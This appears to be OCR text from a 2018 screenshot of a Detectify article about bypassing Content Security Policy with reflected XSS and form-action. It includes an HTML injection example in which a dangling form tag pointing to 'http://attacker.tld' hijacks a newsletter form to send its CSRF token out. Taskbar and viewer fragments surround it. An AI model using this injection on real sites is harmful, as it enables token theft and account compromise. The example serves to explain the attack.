 Adobe Reader Touch
//labs.detectify.com/2016/04/04/csp-bypassing-form-action-with-reflected-xss/
<div>[Reflected XSS vulnerability here]</div>
<form method="POST" id="subscribe" action="/api/v1/newsletter/subscribe">
<input type="hidden" name="csrftoken" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<div><form action="http://attacker.tld"></div>
<form method="POST" id="subscribe" action="/api/v1/newsletter/subscribe">
<input type="hidden" name="csrftoken" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<input type="submit" value="Subscribe to newsletter" />
</form>
Type here to search
ENG
9:27 AM
10/27/2018